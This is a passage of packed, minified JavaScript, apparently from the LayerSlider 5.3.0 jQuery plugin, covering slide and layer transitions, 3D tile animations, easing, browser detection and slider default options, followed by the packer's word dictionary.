N=18(){6(i(e(u))&&(f.g.1t.11("5q")||f.g.1t.11("5B"))){6(f.g.1t.11("5q")&&f.g.1t.11("5B")){16 t=1B.27(1B.2i()*2);16 n=[["3d",f.g.1t.11("5q")],["b6",f.g.1t.11("5B")]];k(n[t][0],n[t][1])}19 6(f.g.1t.11("5q")){k("3d",f.g.1t.11("5q"))}19{k("b6",f.g.1t.11("5B"))}}19{6(f.g.1t.11("5M")&&f.g.1t.11("5D")){16 t=1B.27(1B.2i()*2);16 n=[["2d",f.g.1t.11("5M")],["b4",f.g.1t.11("5D")]];k(n[t][0],n[t][1])}19 6(f.g.1t.11("5M")){k("2d",f.g.1t.11("5M"))}19 6(f.g.1t.11("5D")){k("b4",f.g.1t.11("5D"))}19{k("2d","1")}}};16 C=18(){6(i(e(u))&&5R.1i("3d")!=-1){k("3d",5R.1J(":")[1])}19{6(5R.1i("3d")!=-1){k("2d","4H")}19{k("2d",5R.1J(":")[1])}}};16 k=18(e,t){16 n=e.1i("e3")==-1?f.t:f.ct;16 r="3d",i,s;6(e.1i("2d")!=-1){r="2d"}6(t.1i("7T")!=-1){s=n["t"+r].1k-1;i="7T"}19 6(t.1i("4H")!=-1){s=1B.27(1B.2i()*o(n["t"+r]));i="2i bc 4H"}19{16 u=t.1J(",");16 a=u.1k;s=1d(u[1B.27(1B.2i()*a)])-1;i="2i bc e2"}L(r,n["t"+r][s])};16 L=18(t,i){16 o=e(u).17(".12-2h");16 a=f.g.1K.17(\'*[1u*="12-l"]\').1k>0?1P:0;16 l=i.6e.21().1i("dZ")==-1?1f:1b;16 c=i.6e.21().1i("e0")==-1?1f:1b;16 h=1Q i.4v;16 p=1Q i.4x;2v(h){1l"3W":h=i.4v;1j;1l"5J":h=1B.27(1B.2i()*(1d(i.4v.1J(",")[1])-1d(i.4v.1J(",")[0])+1))+1d(i.4v.1J(",")[0]);1j;b3:h=1B.27(1B.2i()*(i.4v[1]-i.4v[0]+1))+i.4v[0];1j}2v(p){1l"3W":p=i.4x;1j;1l"5J":p=1B.27(1B.2i()*(1d(i.4x.1J(",")[1])-1d(i.4x.1J(",")[0])+1))+1d(i.4x.1J(",")[0]);1j;b3:p=1B.27(1B.2i()*(i.4x[1]-i.4x[0]+1))+i.4x[0];1j}6(f.g.73()==1b&&f.o.aU==1b||f.g.2t&&f.o.aW==1b){6(h>=15){h=7}19 6(h>=5){h=4}19 6(h>=4){h=3}19 6(h>2){h=2}6(p>=15){p=7}19 6(p>=5){p=4}19 6(p>=4){p=3}19 6(p>2){p=2}6(p>2&&h>2){p=2;6(h>4){h=4}}}16 d=e(u).17(".12-2h").1c()/h;16 v=e(u).17(".12-2h").1e()/p;6(!f.g.2w){f.g.2w=e("<1n>").1o("12-1w-2b").1o("12-4D-2x").1a({1c:o.1c(),1e:o.1e()}).5w(o)}19{f.g.2w.1x(1b,1b).6a().1a({1L:"2p",1c:o.1c(),1e:o.1e()})}16 m=o.1c()-1B.27(d)*h;16 g=o.1e()-1B.27(v)*p;16 y=[];y.bt=18(){16 e=14.1k,t,n,r;6(e==0)1S 1f;9p(--e){t=1B.27(1B.2i()*(e+1));n=14[e];r=14[t];14[e]=r;14[t]=n}1S 14};2a(16 b=0;b<h*p;b++){y.88(b)}2v(i.3Z.ep){1l"5z":y.5z();1j;1l"bv-7M":y=s(p,h,"7M");1j;1l"bv-5z":y=s(p,h,"5z");1j;1l"2i":y.bt();1j}16 w=f.g.1K.17(".12-bg");16 x=f.g.1t.17(".12-bg");6(w.1k==0&&x.1k==0){t="2d";i=e.4F(1b,{},f.t["er"][0]);i.1A.2r=1;i.3Z.1N=0}6(t=="3d"){f.g.3a=(h*p-1)*i.3Z.1N;16 N=0;6(i.2N&&i.2N.2r){N+=i.2N.2r}6(i.2c&&i.2c.2r){N+=i.2c.2r}6(i.2B&&i.2B.2r){N+=i.2B.2r}f.g.3a+=N;16 C=0;6(i.2N&&i.2N.1N){C+=i.2N.1N}6(i.2c&&i.2c.1N){C+=i.2c.1N}6(i.2B&&i.2B.1N){C+=i.2B.1N}f.g.3a+=C}19{f.g.3a=(h*p-1)*i.3Z.1N+i.1A.2r;f.g.57=e("<1n>").1o("12-eU").1C(f.g.2w);f.g.7y=e("<1n>").1o("12-eW").1C(f.g.2w)}16 k=f.g.2k;2a(16 L=0;L<h*p;L++){16 A=L%h==0?m:0;16 O=L>(p-1)*h-1?g:0;16 M=e("<1n>").1o("12-1w-3Z").1a({1c:1B.27(d)+A,1e:1B.27(v)+O}).1C(f.g.2w);16 48,D;6(t=="3d"){M.1o("12-3d-2b");16 P=1B.27(d)+A;16 H=1B.27(v)+O;16 B;6(i.2c.5G=="ao"){6(1B.4m(i.2c.1A.3j)>90&&i.3Z.aY!="as"){B=1B.27(P/7)+A}19{B=P}}19{6(1B.4m(i.2c.1A.2V)>90&&i.3Z.aY!="as"){B=1B.27(H/7)+O}19{B=H}}16 j=P/2;16 F=H/2;16 I=B/2;16 q=18(t,n,r,i,s,o,u,a,f){e("<1n>").1o(t).1a({1c:r,1e:i,"-o-44":"5t("+s+"1D, "+o+"1D, "+u+"1D) 2V("+a+"3J) 3j("+f+"3J) 5s(5y) 4R(1, 1, 1)","-9u-44":"5t("+s+"1D, "+o+"1D, "+u+"1D) 2V("+a+"3J) 3j("+f+"3J) 5s(5y) 4R(1, 1, 1)","-9y-44":"5t("+s+"1D, "+o+"1D, "+u+"1D) 2V("+a+"3J) 3j("+f+"3J) 5s(5y) 4R(1, 1, 1)","-62-44":"5t("+s+"1D, "+o+"1D, "+u+"1D) 2V("+a+"3J) 3j("+f+"3J) 5s(5y) 4R(1, 1, 1)",44:"5t("+s+"1D, "+o+"1D, "+u+"1D) 2V("+a+"3J) 3j("+f+"3J) 5s(5y) 4R(1, 1, 1)"}).1C(n)};q("12-3d-3H",M,0,0,0,0,-I,0,0);16 R=0;16 U=0;16 z=0;6(i.2c.5G=="eX"&&1B.4m(i.2c.1A.2V)>90){q("12-3d-5L",M.17(".12-3d-3H"),P,H,-j,-F,-I,6N,0)}19{q("12-3d-5L",M.17(".12-3d-3H"),P,H,-j,-F,-I,0,6N)}q("12-3d-1p",M.17(".12-3d-3H"),P,B,-j,F-I,0,-90,0);q("12-3d-1q",M.17(".12-3d-3H"),P,B,-j,-F-I,0,90,0);q("12-3d-aw",M.17(".12-3d-3H"),P,H,-j,-F,I,0,0);q("12-3d-1m",M.17(".12-3d-3H"),B,H,-j-I,-F,0,0,-90);q("12-3d-1G",M.17(".12-3d-3H"),B,H,j-I,-F,0,0,90);48=M.17(".12-3d-aw");6(i.2c.5G=="ao"){6(1B.4m(i.2c.1A.3j)>90){D=M.17(".12-3d-5L")}19{D=M.17(".12-3d-1m, .12-3d-1G")}}19{6(1B.4m(i.2c.1A.2V)>90){D=M.17(".12-3d-5L")}19{D=M.17(".12-3d-1q, .12-3d-1p")}}16 W=y[L]*i.3Z.1N;16 X=f.g.2w.17(".12-3d-2b:eq("+L+") .12-3d-3H");16 V=1H aZ;6(i.2N&&i.2N.1A){i.2N.1A.1N=i.2N.1A.1N?(i.2N.1A.1N+W)/1P:W/1P;V.2q(X[0],i.2N.2r/1P,r(i.2N.1A,i.2N.4I))}19{i.2c.1A.1N=i.2c.1A.1N?(i.2c.1A.1N+W)/1P:W/1P}V.2q(X[0],i.2c.2r/1P,r(i.2c.1A,i.2c.4I));6(i.2B){6(!i.2B.1A){i.2B.1A={}}V.2q(X[0],i.2B.2r/1P,r(i.2B.1A,i.2B.4I,"2B"))}}19{16 J=2X=2O=2H="1W";16 K=6h=1;6(i.1A.5G=="2i"){16 Q=["1q","1p","1G","1m"];16 G=Q[1B.27(1B.2i()*Q.1k)]}19{16 G=i.1A.5G}6(i.6e.21().1i("aA")!=-1&&L%2==0){6(k=="1U"){k="1X"}19{k="1U"}}6(k=="1U"){2v(G){1l"1q":G="1p";1j;1l"1p":G="1q";1j;1l"1m":G="1G";1j;1l"1G":G="1m";1j;1l"7F":G="7I";1j;1l"7G":G="7K";1j;1l"7K":G="7G";1j;1l"7I":G="7F";1j}}2v(G){1l"1q":J=2O=-M.1e();2X=2H=0;1j;1l"1p":J=2O=M.1e();2X=2H=0;1j;1l"1m":J=2O=0;2X=2H=-M.1c();1j;1l"1G":J=2O=0;2X=2H=M.1c();1j;1l"7F":J=M.1e();2O=0;2X=M.1c();2H=0;1j;1l"7G":J=M.1e();2O=0;2X=-M.1c();2H=0;1j;1l"7K":J=-M.1e();2O=0;2X=M.1c();2H=0;1j;1l"7I":J=-M.1e();2O=0;2X=-M.1c();2H=0;1j}f.g.52=i.1A.5u?i.1A.5u:1;6(l==1b&&f.g.52!=1){J=J/2;2O=2O/2;2X=2X/2;2H=2H/2}2v(i.1A.4W){1l"3n":J=2O=2X=2H=0;K=0;6h=1;1j;1l"eK":K=0;6h=1;6(f.g.52==1){2O=2H=0}1j}6((i.1A.3s||i.1A.2V||i.1A.3j||f.g.52!=1)&&!f.g.2t&&i.1A.4W!="1s"){M.1a({4D:"2P"})}19{M.1a({4D:"2x"})}6(l==1b){f.g.57.1a({4D:"2P"})}19{f.g.57.1a({4D:"2x"})}6(c==1b||i.1A.4W=="1s"||l==1b){16 Y=M.1C(f.g.57);16 Z=M.7v().1C(f.g.7y);48=e("<1n>").1o("12-eJ").1C(Y)}19{16 Z=M.1C(f.g.7y)}D=e("<1n>").1o("12-ez").1C(Z).1a({1q:-J,1m:-2X,es:"2p",3e:K});16 et=y[L]*i.3Z.1N;16 59=i.1A.3s?i.1A.3s:0;16 70=i.1A.2V?i.1A.2V:0;16 6Z=i.1A.3j?i.1A.3j:0;6(k=="1U"){59=-59;70=-70;6Z=-6Z}3b.6L(D[0],i.1A.2r/1P,{3l:59,4A:70,4B:6Z,5u:f.g.52},{1N:et/1P,1q:0,1m:0,3e:6h,3l:0,4A:0,4B:0,5u:1,41:n(i.1A.4I)});6(c==1b&&(x.1k<1||x.1k>0&&(x.1g("1h").21().1i("4P")!=-1||x.1c()<f.g.1y()||x.1e()<f.g.1F()))){3b.2q(48[0],i.1A.2r/1P,{1N:et/1P,3e:0,41:n(i.1A.4I)})}6((i.1A.4W=="1s"||l==1b)&&i.6e.21().1i("aA")==-1){16 4o=0;6(59!=0){4o=-59}3b.2q(48[0],i.1A.2r/1P,{1N:et/1P,1q:2O,1m:2H,3l:4o,5u:f.g.52,3e:K,41:n(i.1A.4I)})}}6(w.1k){6(t=="3d"||t=="2d"&&(c==1b||i.1A.4W=="1s"||l==1b)){48.4e(e("<29>").1g("1h",w.1g("1h")).1a({1c:w[0].1M.1c,1e:w[0].1M.1e,3G:3c(w.1a("4h-1m"))-3c(M.3L().1m),47:3c(w.1a("4h-1q"))-3c(M.3L().1q)}))}19 6(f.g.57.2Z().1k==0){f.g.57.4e(e("<29>").1g("1h",w.1g("1h")).1a({1c:w[0].1M.1c,1e:w[0].1M.1e,3G:3c(w.1a("4h-1m")),47:3c(w.1a("4h-1q"))}))}}6(x.1k){D.4e(e("<29>").1g("1h",x.1g("1h")).1a({1c:x[0].1M.1c,1e:x[0].1M.1e,3G:3c(x.1a("4h-1m"))-3c(M.3L().1m),47:3c(x.1a("4h-1q"))-3c(M.3L().1q)}))}}16 53=f.g.1K;16 2K=f.g.1t;2f(18(){53.17(".12-bg").1a({26:"2x"})},50);2K.17(".12-bg").1a({26:"2x"});f.g.2w.2m("12-4D-2x");S(a);6(a===0){a=10}2f(18(){53.1a({1c:0})},a);16 8p=1d(2K.11("6f"))?1d(2K.11("6f")):0;16 at=f.g.3a+8p>0?f.g.3a+8p:0;2f(18(){6(f.g.2g==1b){f.g.2w.6a();53.2m("12-1T");f.3z(2K,18(){f.g.2g=1f})}T();6(2K.17(".12-bg").1k<1||2K.17(".12-bg").1k>0&&2K.17(".12-bg").1g("1h").21().1i("4P")!=-1){f.g.2w.1N(89).3M(2D,18(){e(14).6a().aM()})}2K.1a({1c:f.g.1y(),1e:f.g.1F()})},at);6(f.g.3a<2D){f.g.3a=1P}2f(18(){f.g.2w.1o("12-4D-2x");2K.1o("12-1T");6(2K.17(".12-bg").1k){2K.17(".12-bg").1a({1L:"1R",26:"2P"});6(f.g.2t){2K.17(".12-bg").1a("1L","2p");2f(18(){E()},4w)}19{2K.17(".12-bg").2I(4w,18(){E()})}}19{E()}},f.g.3a)};16 A=18(){f.g.1t.17(\' > *[1u*="12-l"]\').1O(18(){e(14).1a({26:"2x"})});f.g.8A=e(u).4d().1q;e(1Z).3P(18(){2f(18(){f.g.8A=e(u).4d().1q},20)});16 t=18(){6(e(1Z).eD()+e(1Z).1e()-f.g.1F()/2>f.g.8A){f.g.6g=1b;6(f.g.7P===1b){f.o.4r=1b;f.28()}T()}};e(1Z).dO(18(){6(!f.g.6g){t()}});t()};16 O=(f.g.1t.11("5q")||f.g.1t.11("5M"))&&f.t||(f.g.1t.11("5B")||f.g.1t.11("5D"))&&f.ct?"1H":"5H";6(!f.g.1t.11("2y")){f.5I(f.g.1t)}6(f.g.1t.11("2y")==="1H"){O="1H"}6(f.o.91){O="aL"}6(f.o.4X&&!f.g.6g){6(f.g.2E==1){16 d=0;f.o.7N(f.g)}19{16 M=1d(f.g.1t.11("6f"))?1d(f.g.1t.11("6f")):0;16 48=O=="1H"?0:v;f.g.aG=2f(18(){E()},48+1B.4m(M))}f.g.3a=1b;6(f.o.8n===1b){A()}19{f.g.6g=1b;T()}f.g.1t.1a({1c:f.g.1y(),1e:f.g.1F()});6(!f.g.2t){f.g.1t.17(".12-bg").1a({1L:"1R"}).2I(f.o.7B)}f.g.4f=1f}19{2v(O){1l"5H":f.g.3a=1f;6(f.g.2w){f.g.2w.6a()}w();S();x();T();1j;1l"1H":6(1Q 5R!="2L"){C()}19{N()}1j;1l"aL":L(f.o.91.4W,f.o.91.cY);1j}}};f.5I=18(e){16 t=e.11("12")||!e.11("12")&&!e.11("6b")&&!e.11("3y")&&!e.11("5Z")&&!e.11("5l")&&!e.11("64")&&!e.11("5O")&&!e.11("4Q")&&!e.11("4z")&&!e.11("5E")&&!e.11("4L")&&!e.11("8v")&&!e.11("5U")&&!e.11("8x")&&!e.11("5W")?"1H":"5H";e.11("2y",t)};f.8F=18(e){6(!e.11("2y")){f.5I(e)}e.2m("12-8C");16 t=f.g.1K;6(f.g.2k!="1U"&&f.g.1t){t=f.g.1t}16 r=t.11("3y")?t.11("3y"):f.o.8D;16 i=f.g.8m[f.g.2k][r];16 s=e.11("3y")?e.11("3y"):i;16 o,u;2v(s){1l"1m":o=-f.g.1y();u=0;1j;1l"1G":o=f.g.1y();u=0;1j;1l"1q":u=-f.g.1F();o=0;1j;1l"1p":u=f.g.1F();o=0;1j;1l"3n":u=0;o=0;1j}6(e.11("2y")==="1H"){16 a="1H"}19{16 a=e.11("5Z")?e.11("5Z"):1f}2v(a){1l"1m":o=f.g.1y();u=0;1j;1l"1G":o=-f.g.1y();u=0;1j;1l"1q":u=f.g.1F();o=0;1j;1l"1p":u=-f.g.1F();o=0;1j;1l"3n":u=0;o=0;1j;1l"1H":6(e.11("36")){6(e.11("36")==="1m"){o=f.g.1y()}19 6(e.11("36")==="1G"){o=-f.g.1y()}19{o=-1d(e.11("36"))}}19{o=-f.1w.85}6(e.11("34")){6(e.11("34")==="1q"){u=f.g.1F()}19 6(e.11("34")==="1p"){u=-f.g.1F()}19{u=-1d(e.11("34"))}}19{u=-f.1w.7D}1j}16 l=5i=5h=4t=5g=58=33=31="1R";l=e.11("5W")?e.11("5W"):f.1w.8t;5i=e.11("7e")?e.11("7e"):f.1w.8B;5h=e.11("7b")?e.11("7b"):f.1w.8d;4t=e.11("5U")?e.11("5U"):f.1w.7C;5g=e.11("7c")?e.11("7c"):f.1w.8r;58=e.11("7a")?e.11("7a"):f.1w.8u;6(4t===1){33=e.11("7g")?e.11("7g"):f.1w.8U;31=e.11("71")?e.11("71"):f.1w.8G}19{33=31=4t}16 c=e.11("74")?e.11("74").1J(" "):f.1w.8i;2a(16 h=0;h<c.1k;h++){6(c[h].1i("%")===-1&&c[h].1i("1m")!==-1&&c[h].1i("1G")!==-1&&c[h].1i("1q")!==-1&&c[h].1i("1p")!==-1){c[h]=""+1d(c[h])*f.g.1z+"1D"}}16 p=c.8H(" ");16 d=e.11("7j")?e.11("7j"):f.1w.8h;16 v=1d(e.1a("1m"));16 m=1d(e.1a("1q"));16 g=1d(e.1g("1u").1J("12-l")[1]);16 y=e.3x()>e.3r()?e.3x():e.3r();16 b=1d(l)===0?e.3x():y;16 w=1d(l)===0?e.3r():y;6(g===-1&&a!=="1H"||e.11("36")==="1m"||e.11("36")==="1G"){6(o<0){o=-(f.g.1y()-v+(33/2-.5)*b+1E)}19 6(o>0){o=v+(33/2+.5)*b+1E}}19{o=o*f.g.1z}6(g===-1&&a!=="1H"||e.11("34")==="1q"||e.11("34")==="1p"){6(u<0){u=-(f.g.1F()-m+(31/2-.5)*w+1E)}19 6(u>0){u=m+(31/2+.5)*w+1E}}19{u=u*f.g.1z}6(g===-1||a==="1H"){16 E=1}19{16 S=f.g.1K.11("7f")?1d(f.g.1K.11("7f")):f.o.8L;16 E=g*S}6(e.11("2y")==="1H"){16 x=f.1w.4T;16 T=f.1w.4S}19{16 x=f.o.4T;16 T=f.o.4S}16 N=e.11("4Q")?1d(e.11("4Q")):x;6(N===0){N=1}16 C=e.11("4L")?e.11("4L"):T;16 k={26:"2x"};16 L={3l:l,4A:5i,4B:5h,7h:5g,7k:58,5p:33,5n:31,x:-o*E,y:-u*E,41:n(C),7V:18(){e.1a(k)}};6(a=="3n"||!a&&s=="3n"||e.11("bh")!=="1f"&&e.11("2y")==="1H"){L["3e"]=0;k["3e"]=e.11("7o")}3b.7z(e[0],{8j:d,8M:p});3b.2q(e[0],N/1P,L)};f.3P()};16 n=18(e){16 t;6(e.21().1i("bl")!==-1||e.21().1i("8T")!==-1){t=8K.8Q}19 6(e.21().1i("7J")!==-1){16 n=e.21().1J("7J")[1];t=1Z[n.8q(0).8Z()+n.8V(1)].94}19 6(e.21().1i("8s")!==-1){16 n=e.21().1J("8s")[1];t=1Z[n.8q(0).8Z()+n.8V(1)].97}19 6(e.21().1i("8o")!==-1){16 n=e.21().1J("8o")[1];t=1Z[n.8q(0).8Z()+n.8V(1)].9f}1S t};16 r=18(e,t,r,i){6(1Q t==="2L"){16 t="cK"}16 s={};6(e.3s!==i){s.3l=e.3s}6(e.3j!==i){s.4B=e.3j}6(e.2V!==i){s.4A=e.2V}6(r==="2B"){s.5p=s.5n=s.9i=1}19 6(e.4R!==i){s.5p=s.5n=s.9i=e.4R}6(e.1N){s.1N=r==="2B"?e.1N/1P:e.1N}s.41=n(t);1S s};16 i=18(t){16 n=e("<1n>"),r=1f,i=1f,s=["cI","cH","cE","cF","cG"];44=["cL","cM","cS","cT","cR"];2a(16 o=s.1k-1;o>=0;o--){r=r?r:n[0].1M[s[o]]!=2L}2a(16 o=44.1k-1;o>=0;o--){n.1a("44-1M","9N-3d");i=i?i:n[0].1M[44[o]]=="9N-3d"}6(r&&n[0].1M[s[4]]!=2L){n.1g("69","12-cO").1C(t);r=n[0].cP===3&&n[0].dc===9;n.9Q()}1S r&&i};16 s=18(e,t,n){16 r=[];6(n=="7M"){2a(16 i=0;i<e;i++){2a(16 s=0;s<t;s++){r.88(i+s*e)}}}19{2a(16 i=e-1;i>-1;i--){2a(16 s=t-1;s>-1;s--){r.88(i+s*e)}}}1S r};16 o=18(e){16 t=0;2a(16 n 3R e){6(e.dd(n)){++t}}1S t};16 u=18(){9w=18(e){e=e.21();16 t=/(9x)[ \\/]([\\w.]+)/.5Y(e)||/(62)[ \\/]([\\w.]+)/.5Y(e)||/(dC)(?:.*3X|)[ \\/]([\\w.]+)/.5Y(e)||/(98) ([\\w.]+)/.5Y(e)||e.1i("a6")<0&&/(dD)(?:.*? dB:([\\w.]+)|)/.5Y(e)||[];1S{8S:t[1]||"",3X:t[2]||"0"}};16 e=9w(46.42),t={};6(e.8S){t[e.8S]=1b;t.3X=e.3X}6(t.9x){t.62=1b}19 6(t.62){t.dy=1b}1S t};dz=18(e,t){16 n=["62","dE","9y","9u","o",""];16 r=0,i,s;9p(r<n.1k&&!e[i]){i=t;6(n[r]==""){i=i.9s(0,1).21()+i.9s(1)}i=n[r]+i;s=1Q e[i];6(s!="2L"){n=[n[r]];1S s=="18"?e[i]():e[i]}r++}};t.78={3X:"5.3.0",73:18(){6(46.42.3F(/dI/i)||46.42.3F(/dw/i)||46.42.3F(/dv/i)||46.42.3F(/dj/i)||46.42.3F(/dk/i)||46.42.3F(/di/i)||46.42.3F(/dh de/i)){1S 1b}19{1S 1f}},dg:18(e){6(e.1a("2e-1p")=="1W"||e.1a("2e-1p")=="1R"||e.1a("2e-1p")==0||e.1a("2e-1p")=="dl"){1S 1b}19{1S 1f}},2t:u().98&&u().3X<9?1b:1f,7P:1f,2T:1f,4E:1f,2z:1f,2S:1f,2E:7l,2k:"1X",4u:7l,1y:7l,1F:7l,8m:{1U:{1m:"1G",1G:"1m",1q:"1p",1p:"1q"},1X:{1m:"1m",1G:"1G",1q:"1q",1p:"1p"}},v:{d:4w,7u:8g,8e:4w}};t.ar={bu:80,b7:0,5T:1P,65:0,66:"6v",2I:1b,b8:0,bo:0,96:0,9j:1,9l:1,9g:1,9e:0,9U:0,9S:["50%","50%","0"],9X:4w,85:-80,7D:0,4T:a5,dq:0,4S:"6v",3M:1b,8t:0,8B:0,8d:0,7C:1,8U:1,8G:1,8r:0,8u:0,8i:["50%","50%","0"],8h:4w};t.9b={6P:bs};t.9c={9n:1b,3N:0,7d:0,8w:1f,1C:"",4r:1b,8n:1b,9r:1b,2U:1,4X:1b,7B:89,4b:0,75:1b,7W:1f,7p:1f,3p:"cJ",3K:"/5P/cU/",7r:"87",7i:1f,8b:1b,72:1b,79:1b,ad:1b,ah:1b,ai:1b,76:1f,aV:1f,aN:1b,38:"1V",77:"60%",8y:1E,6c:60,8P:35,8I:1E,5Q:1b,2C:"1W",aH:"eI.eE",3O:1b,4C:1b,1v:1f,aD:"1m: -aE; 1q: -aE;",8k:1f,aF:"eH",aU:1b,aW:1b,8W:1f,aT:0,aP:eu,eV:"",ac:18(e){},ab:18(e){},ae:18(e){},am:18(e){},b5:18(e){},7N:18(e){},6J:18(e){},6F:18(e){},6P:bs,8D:"1G",af:.45,8L:.45,5T:1P,4T:1P,66:"6v",4S:"6v",65:0,6x:0}})(3I)',62,928,'||||||if|||||||||||||||||||||||||||||||||||||||||||||||||||||||||data|ls||this||var|find|function|else|css|true|width|parseInt|height|false|attr|src|indexOf|break|length|case|left|div|addClass|bottom|top|nav|slide|nextLayer|class|yourLogo|lt|stop|sliderWidth|ratio|transition|Math|appendTo|px|100|sliderHeight|right|new|thumbnail|split|curLayer|display|style|delay|each|1e3|typeof|none|return|active|prev|hover|auto|next|iframe|window||toLowerCase|curLayerIndex|parent|the||visibility|floor|start|img|for|container|animation||padding|setTimeout|resize|inner|random|sliderOriginalWidth|prevNext|replace|removeClass|hasClass|clearTimeout|block|to|duration|video|ie78|click|switch|ltContainer|hidden|transitiontype|autoSlideshow|originalAutoSlideshow|after|autoPauseSlideshow|300|layersNum|not|image|L2|fadeIn|wrapper|ot|undefined|cttl|before|T2|visible|LayerSlider|href|isAnimating|paused|firstSlide|rotateX|originalHeight|L1|originalWidth|children|circleTimer|curSubScaleY|bottomWrapper|curSubScaleX|offsetyout||offsetxout||thumbnailNavigation||totalDuration|TweenLite|parseFloat||opacity|loaded|wp|layerSlider|fullwidth|rotateY|of|rotation|videopreview|fade|sliderOriginalHeight|skin|barTimer|outerHeight|rotate|closest|background|is|preventDefault|outerWidth|slidedirection|makeResponsive|preloaded|layer|param|curSlideTime|tr|match|marginLeft|box|jQuery|deg|skinsPath|position|fadeOut|responsiveUnder|imgPreload|load|pausedSlideTime|in|videoSrc|shadow|com|responsiveMode|number|version|on|tile|thumbsWrapper|ease|userAgent|error|transform||navigator|marginTop|_|animate|originalTop|loops|thumb|offset|append|isLoading|originalLeft|margin|border|autoplay|startSlideTime|tn|abs|html|it|forcehide|nextLoop|autoStart|showUntilTimer|curSubScale|slideTimer|cols|500|rows|like|showuntil|rotationX|rotationY|lazyLoad|overflow|pausedByVideo|extend|slidebuttons|all|easing|your|Please|easingout|or|always|location|png|durationout|scale3d|easingOut|durationOut|youtube|change|type|animateFirstSlide|rel|nextSubScaleX||nextSubScaleY|scale2D|st|touches|offsetxin|shadowImg|curTiles|curSubSkewY|tt|Date|parallaxlevel|getTime|init|thumbnails|fisrtSlide|curSubSkewX|curSubRotateY|curSubRotateX|vimeo|offsetyin|delayin|body|scaleY|and|scaleX|transition3d|nextLayerIndex|rotateZ|translate3d|scale|player|prependTo|youtu|0deg|reverse|vpcontainer|customtransition3d|span|customtransition2d|easingin|trim|direction|old|transitionType|string|touchEndX|back|transition2d|pause|durationin|layerslider|autoPlayVideos|LSCustomTransition|originalRight|durationIn|scaleout|timer|rotateout|removeAttr|exec|slideoutdirection||document|webkit|WordPress|delayout|delayIn|easingIn|url|originalBottom|id|empty|slidedelay|tnHeight|li|name|timeshift|firstSlideAnimated|O2|images|layerMarginLeft|ontouchstart|fadeTo|oB|layerMarginTop|curLayerTop|touchStartX|nextLayerTop|nextLayerLeft|oT|oR|showShadow|easeInOutQuint|videoTimer|delayOut|originalBorderLeft|originalBorderRight|helper|originalBorderBottom|originalBorderTop|console|nIt|cbNext|bind|currentTime|audio|cbPrev|clicked|fromTo|nothumb|180|nextSubScale|slideDelay|wrong|pointing|URL|seems|cannot|check|slider|used|URLs|rt|nt|scaleyout|navStartStop|isMobile|transformoriginout|forceLoopNum|hoverBottomNav|tnContainerWidth|global|navButtons|skewyout|rotateyout|skewxout|layersContainer|rotatexout|parallaxout|scalexout|skewX|globalBGImage|perspectiveout|skewY|null|http|link|originalOpacity|randomSlideshow|videoDuration|globalBGColor|alt|pageX|fo|clone|resizeShadow|dequeue|nextTiles|set|resizeSlider|sliderFadeInDuration|scaleOut|offsetYOut|sliderOriginalWidthRU|topleft|topright|sublayerContainer|bottomright|easeinout|bottomleft|index|forward|cbAnimStop|curLayerRight|originalAutoStart|scrollThumb|bottomNavSizeHelper|changeThumb|last|curLayerBottom|onComplete|twoWaySlideshow|nextLayerRight|nextLayerHeight|nextLayerWidth||kill|nextSubRotateY|250|nextSubSkewX|offsetXOut|resizeYourLogo|transparent|push|350|forceHideControls|navPrevNext|nextSubRotateX|rotateYOut|fi|nextSubSkewY|750|perspectiveOut|transformOriginOut|transformPerspective|yourLogoLink|defaults|slideDirections|startInViewport|easein|ut|charAt|skewXOut|easeout|rotateOut|skewYOut|scalein|fullScreen|rotatein|tnWidth|cssContainer|sliderTop|rotateXOut|videohack|slideDirection|150|sublayerShowUntil|scaleYOut|join|tnInactiveOpacity|script|Linear|parallaxOut|transformOrigin|content|linkto|tnActiveOpacity|easeNone|nextLayerBottom|browser|linear|scaleXOut|slice|hideOnMobile|originalPaddingLeft|originalPaddingRight|toUpperCase||slideTransition|originalPaddingBottom|originalPaddingTop|easeInOut|stopLayer|rotateYIn|easeOut|msie|json|head|slideTransitions|options|alert|skewXIn|easeIn|scaleYIn|substring|scaleZ|scaleIn|callback|scaleXIn|lastIndexOf|responsive|layerSliderCustomTransitions|while|showSlider|pauseOnHover|substr|gi|ms|originalFontSize|uaMatch|chrome|moz|disabled|norotate|t2|t3|t4|ieEasing|t1|forcestop|firstLayer|add|2e3|text|originalLineHeight|font|preserve|entry|resizeThumb|remove|group|transformOriginIn|getJSON|skewYIn|embed|off|perspectiveIn|initialized|borderLeftWidth|hash|line|size|borderRightWidth|borderTopWidth|400|compatible|shadowBtmMod|borderBottomWidth|api|looks|cbStart|cbInit|keybNav|cbStop|parallaxIn|mousemove|touchNav|hoverPrevNext|createStyleSheet|relative|sides|cbPause||horizontal|object|opaque|layerTransitions|large||oldjquery|lsShowNotice|front|fn|jquery|above|mirror|plugin|loading|yourLogoStyle|10px|yourLogoTarget|t5|youtubePreview|hider|half|update|forced|show|showCircleTimer|parallaxStartY|hideOver|layerSliderTransitions|pageY|parallaxStartX|hideUnder|optimizeForMobile|showBarTimer|optimizeForIE78|meta|depth|TimelineLite|library|playvideo|parallaxin|default|custom2d|cbAnimStart|custom3d|offsetYIn|rotateIn|cbTimeLineStart|rotatexin|clientX|from|originalEvent||Play||fadeout|It|perspectivein|skewxin|swing|scalexin|animating|rotateXIn|scaleyin|which|skewyin|4e3|randomize|offsetXIn|col|issue|transformoriginin||wmode|strong|rotateyin|touchend|Quad|gif|insertAfter|gpuhack|insertBefore|important|stylesheet|resume|bar|zIndex|center|quad|restart|onReverseComplete|queue|mouseenter|orientationchange|animateFirstLayer|backgroundColor|backgroundImage|indicator|static|blank|deeplink|yourlogo|file|gdata|html5|below|touchmove|640|touchstart|feeds|videos|media|seconds|enabled|keydown|bock|originalMarkup|vi|v2|touchscroll|wrapAll|yt|mouseleave|circle|round|outline|textDecoration|target|play||wpVersion|thumbnail_large|cursor|pointer|sideright|ended|absolute|sideleft|lswpVersion|defaultInitData|msPerspective|MozPerspective|WebkitPerspective|OPerspective|perspective|v5|easeInOutQuart|transformStyle|OTransformStyle|Advanced|test3d|offsetHeight|Settings|WebkitTransformStyle|msTransformStyle|MozTransformStyle|skins|you|because|loads|obj|theme|with|browsers|older|Updater|use|requires|using|are|least|newer|Important|higher|offsetLeft|hasOwnProperty|Phone|main|isHideOn3D|Windows|BlackBerry|iPad|iPod|0px|copy|sliders||problems|showUntil|navigate|causing|area|admin|iPhone|webOS|within|safari|lsPrefixes|Troubleshooting|rv|opera|mozilla|khtml|option|enable|page|Android|Put|JS|extra|includes|quart|scroll|layerMarginRight|layerMarginBottom|filter|changeTimer|600|Trident|enableC